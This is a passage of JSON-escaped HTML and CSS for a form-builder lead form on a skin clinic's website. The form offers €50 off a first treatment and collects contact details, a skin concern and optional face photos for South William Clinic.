\n.globo-form-id-103912 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=103912\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/103912\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=103912\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eYou have Unlocked €50 OFF Your First Treatment\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=103912\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=103912  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"103912-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"103912-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"103912-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"103912-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 